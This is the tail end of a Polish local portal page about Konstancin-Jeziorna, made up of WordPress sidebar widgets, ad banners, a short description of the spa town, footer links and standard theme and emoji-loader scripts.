					<p class="post-date">23 mar, 2012</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/portal/wp-*.php","/portal/wp-admin/*","/portal/wp-content/uploads/*","/portal/wp-content/*","/portal/wp-content/plugins/*","/portal/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.konstancin.com/portal/wp-includes/js/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.konstancin.com/portal/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>